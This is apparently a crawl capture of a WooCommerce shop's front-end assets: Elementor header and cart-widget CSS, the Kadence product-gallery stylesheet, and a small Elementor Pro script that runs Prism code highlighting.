.elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:right;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27
body_size: 1883
content:
.woocommerce div.product .elementor-widget-container div.images.woocommerce-product-gallery{width:100%;float:none;padding:0}.kadence-product-gallery-main.splide .splide__pagination{display:none;bottom:10px}.ksk-gallery{--thumb-gap:5px;--thumb-grid-gap: 20px}.woocommerce-product-gallery .product_image{position:relative}.sp-gal-image-caption{color:#333;background:rgba(255,255,255,0.8);position:absolute;bottom:0;width:100%;left:0;padding:5px}.woocommerce-product-gallery .thumb-wrapper{margin-left:auto;margin-right:auto}.kt-product-style-large-image .product-img-case .images{width:100%}.kt-image-slide{display:block;overflow:hidden}.zoomContainer{z-index:10}.zoomWindowContainer .zoomWindow{border-color:var(--global-palette6, #888) !important}a.kt-image-slide.kt-woo-video-link .kt-woo-play-btn{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;color:white}a.kt-image-slide.kt-woo-video-link .kt-woo-play-btn .kadence-svg-iconset{width:20%;height:20%}a.kt-image-slide.kt-woo-video-link .kt-woo-play-btn svg{height:100%;width:100%;-webkit-filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1));filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1))}.kt-woo-orig-video-link .kt-woo-play-btn{display:none}a.kt-image-slide.kt-woo-video-link{position:relative;display:block}.kt-woo-video-thumb{position:relative}.kt-woo-video-thumb .kt-woo-play-btn{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;color:white}.kt-woo-video-thumb .kt-woo-play-btn .kadence-svg-iconset{width:50%;height:50%}.kt-woo-video-thumb .kt-woo-play-btn svg{height:100%;width:100%;-webkit-filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1));filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1))}.kt-layout-left .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-layout-left .kadence-product-gallery-thumbnails{position:absolute;left:0;top:0;height:100%}.kt-layout-left .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-right:var(--thumb-gap, 5px)}.kt-layout-right .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-layout-right .kadence-product-gallery-thumbnails{position:absolute;right:0;top:0;height:100%}.kt-layout-right .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:var(--thumb-gap, 5px)}.kt-layout-above .kadence-product-gallery-thumbnails{margin-top:var(--thumb-gap, 5px)}@media (min-width: 1025px){.ksk-gallery.kt-layout-list .splide .splide__list{flex-direction:column;display:flex;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-layout-list .splide .splide__list .splide__slide{position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-layout-grid .splide .splide__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-layout-grid .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-layout-tiles .splide .splide__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-layout-tiles .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;order:10;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-layout-tiles .splide .splide__list .splide__slide:nth-child(1){width:100% !important;margin-right:0;order:4}.ksk-gallery.kt-layout-tiles .splide .splide__list .splide__slide:nth-child(n+2):nth-child(-n+4){width:calc(((100% + var( --thumb-grid-gap, 20px )) / 3) - var( --thumb-grid-gap, 20px )) !important;margin-right:0;order:-1}.kt-layout-list .kadence-product-gallery-thumbnails,.kt-layout-grid .kadence-product-gallery-thumbnails,.kt-layout-tiles .kadence-product-gallery-thumbnails{display:none}.kt-layout-list .splide__arrows,.kt-layout-grid .splide__arrows,.kt-layout-tiles .splide__arrows{display:none}.kt-layout-slider .kadence-product-gallery-thumbnails{display:none}.kt-layout-slider .splide .splide__pagination{display:flex}}@media (min-width: 768px) and (max-width: 1024px){.ksk-gallery.kt-md-layout-list .splide .splide__list{flex-direction:column;display:flex;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-md-layout-list .splide .splide__list .splide__slide{position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-md-layout-grid .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important;display:flex}.ksk-gallery.kt-md-layout-grid .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-md-layout-tiles .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important;display:flex}.ksk-gallery.kt-md-layout-tiles .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;order:10;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-md-layout-tiles .splide .splide__list .splide__slide:nth-child(1){width:100% !important;margin-right:0;order:4}.ksk-gallery.kt-md-layout-tiles .splide .splide__list .splide__slide:nth-child(n+2):nth-child(-n+4){width:calc(((100% + var( --thumb-grid-gap, 20px )) / 3) - var( --thumb-grid-gap, 20px )) !important;margin-right:0;order:-1}.kt-md-layout-list .kadence-product-gallery-thumbnails,.kt-md-layout-grid .kadence-product-gallery-thumbnails,.kt-md-layout-tiles .kadence-product-gallery-thumbnails{display:none}.kt-md-layout-list .splide__arrows,.kt-md-layout-grid .splide__arrows,.kt-md-layout-tiles .splide__arrows{display:none}.kt-md-layout-slider .kadence-product-gallery-thumbnails{display:none}.kt-md-layout-slider .splide .splide__pagination{display:flex}}@media (max-width: 1024px){.kt-md-layout-left .kadence-product-gallery-thumbnails{position:absolute;left:0;right:auto;top:0}.kt-md-layout-left .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-md-layout-left .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-right:var(--thumb-gap, 5px);margin-left:0}.kt-md-layout-right .kadence-product-gallery-thumbnails{position:absolute;right:0;left:auto;top:0}.kt-md-layout-right .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-md-layout-right .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:var(--thumb-gap, 5px);margin-right:0}.kt-md-layout-above .kadence-product-gallery-thumbnails{margin-top:var(--thumb-gap, 5px);position:relative}.kt-md-layout-above .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:relative;right:auto;left:auto;bottom:auto}.kt-md-layout-above .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:0;margin-right:0}}@media (max-width: 767px){.ksk-gallery.kt-sm-layout-list .splide .splide__list{display:flex;flex-direction:column;gap:var(--thumb-grid-gap, 20px)}.ksk-gallery.kt-sm-layout-list .splide .splide__list .splide__slide{position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-sm-layout-grid .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);display:flex}.ksk-gallery.kt-sm-layout-grid .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);display:flex}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;order:10;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list .splide__slide:nth-child(1){width:100% !important;margin-right:0;order:4}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list .splide__slide:nth-child(n+2):nth-child(-n+4){width:calc(((100% + var( --thumb-grid-gap, 20px )) / 3) - var( --thumb-grid-gap, 20px )) !important;margin-right:0;order:-1}.kt-sm-layout-list .kadence-product-gallery-thumbnails,.kt-sm-layout-grid .kadence-product-gallery-thumbnails,.kt-sm-layout-tiles .kadence-product-gallery-thumbnails{display:none}.kt-sm-layout-list .splide__arrows,.kt-sm-layout-grid .splide__arrows,.kt-sm-layout-tiles .splide__arrows{display:none}.kt-sm-layout-slider .kadence-product-gallery-thumbnails{display:none}.kt-sm-layout-slider .splide .splide__pagination{display:flex}.kt-sm-layout-left .kadence-product-gallery-thumbnails{position:absolute;left:0;right:auto;top:0}.kt-sm-layout-left .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-sm-layout-left .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-right:var(--thumb-gap, 5px);margin-left:0}.kt-sm-layout-right .kadence-product-gallery-thumbnails{position:absolute;right:0;left:auto;top:0}.kt-sm-layout-right .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-sm-layout-right .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:var(--thumb-gap, 5px);margin-right:0}.kt-sm-layout-above .kadence-product-gallery-thumbnails{margin-top:var(--thumb-gap, 5px);position:relative;right:auto;left:auto;top:auto}.kt-sm-layout-above .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:relative;right:auto;left:auto;bottom:auto}.kt-sm-layout-above .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:0;margin-right:0}}.woocommerce div.product div.images .kadence-product-gallery-main img{width:auto;margin-left:auto;margin-right:auto}.kadence-product-gallery-main.splide .splide__slide{max-width:100%}.kt-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list,.kt-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list{display:block}.kt-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide,.kt-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide{margin-bottom:var(--thumb-gap, 5px)}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__slide{margin-right:var(--thumb-gap, 5px)}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="2"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 2) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="3"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 3) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="4"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 4) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="5"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 5) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="6"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 6) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="7"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 7) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="8"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 8) - var( --thumb-gap, 5px ))}@media (max-width: 767px){.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="2"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 2) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="3"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 3) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="4"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 4) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="5"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 5) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="6"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 6) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="7"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 7) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="8"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 8) - var( --thumb-gap, 5px ))}.kt-sm-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list,.kt-sm-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list{display:block}.kt-sm-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide,.kt-sm-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide{margin-left:0;margin-bottom:var(--thumb-gap, 5px)}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized){margin-left:0 !important;margin-right:0 !important}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__slide{margin-right:var(--thumb-gap, 5px);margin-bottom:0px}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails{width:100% !important}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list{display:flex}}.kadence-product-gallery-main.splide .splide__arrow{border-radius:0;box-shadow:none}.kadence-product-gallery-main.splide .splide__arrow--next{right:0}.kadence-product-gallery-main.splide .splide__arrow--prev{left:0}.kadence-product-gallery-main.splide.splide--rtl .splide__arrow--next{right:auto;left:0}.kadence-product-gallery-main.splide.splide--rtl .splide__arrow--prev{right:0;left:auto}.kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail img,.woocommerce .product .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.kadence-product-gallery-thumbnails.splide .splide__arrow:disabled{display:none}.kadence-product-gallery-thumbnails.splide.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide{border:0;outline:1px solid transparent;outline-offset:-1px}.kadence-product-gallery-thumbnails.splide.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active{border:0;outline:1px solid var(--global-gray-500, #bbb);outline-offset:-1px}.kadence-product-gallery-thumbnails.splide .splide__slide img{border:0px solid transparent}.kadence-product-gallery-thumbnails.splide .splide__slide.is-active img{border:0px solid var(--global-gray-500, #bbb)}.kadence-product-gallery-thumbnails.splide .splide__arrow{height:1.3em;width:1.3em;border-radius:0}.kadence-product-gallery-thumbnails.splide .splide__arrow svg{font-size:0.8em}.kadence-product-gallery-thumbnails.splide .splide__arrow--next{right:0}.kadence-product-gallery-thumbnails.splide .splide__arrow--prev{left:0}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--next{left:50%;right:auto;bottom:0;top:auto}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--next svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--prev{left:50%;right:auto;top:0}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--prev svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}


--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/code-highlight.b9addbc842a50347c9ab.bundle.min.js
body_size: 134
content:
/*! elementor-pro - v3.33.0 - 03-12-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[635],{7193:(e,l)=>{Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;class codeHighlightHandler extends elementorModules.frontend.handlers.Base{onInit(...e){super.onInit(...e),Prism.highlightAllUnder(this.$element[0],!1)}onElementChange(){Prism.highlightAllUnder(this.$element[0],!1)}}l.default=codeHighlightHandler}}]);